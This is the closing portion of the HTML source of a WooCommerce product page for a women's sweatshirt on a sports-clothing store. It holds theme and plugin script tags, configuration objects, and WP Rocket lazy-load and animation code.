\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-woo-mod-product-labels-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-add-to-cart-popup-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","nonce":"daf5020902","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/armenasports.com\/product\/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2\/","cart_redirectition":"no","cart_page_url":"https:\/\/armenasports.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e77f76b7292c7486778a8bc0c92ae0a4","fragment_name":"wc_fragments_e77f76b7292c7486778a8bc0c92ae0a4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js" defer></script>

<!--
	This site is optimized with the WP Rich Snippets version 1.4.9 by https://wprichsnippets.com 
 -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://armenasports.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768652217 -->